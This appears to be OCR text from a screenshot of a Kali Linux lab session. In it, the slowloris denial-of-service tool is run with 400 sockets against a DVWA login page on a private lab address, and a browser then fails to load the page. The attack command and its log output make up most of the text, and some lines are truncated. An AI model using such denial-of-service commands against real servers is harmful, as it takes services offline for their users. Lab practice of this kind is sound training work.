 Problem loading page
192.168.56.129/dvwa/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: /home/jfuwd
文件 动作 编辑 查看 帮助
^CTraceback (most recent call last):
File "/usr/local/bin/slowloris", line 8, in <module>
sys.exit(main())
File "/usr/local/lib/python3.10/dist-packages/slowloris.py", l
ain
time.sleep(args.sleeptime)
KeyboardInterrupt
(root㉿kali)-[/home/jfuwd]
# slowloris 56.129 -p 80 -s 400
[19-12-2022 03:31:49] Attacking 192.168.56.129 with 400 sockets.
[19-12-2022 03:31:49] Creating sockets...
[19-12-2022 03:31:49] Sending keep-alive headers...
[19-12-2022 03:31:49] Socket count: 351
[19-12-2022 03:31:49] Creating 49 new sockets...
^CTraceback (most recent call last):
File "/usr/local/bin/slowloris", line 8, in <module>
Unable to connect
Firefox can't establish a connection to the server at 192.168.
• The site could be temporarily unavailable or too busy.
• If you are unable to load any pages, check your compute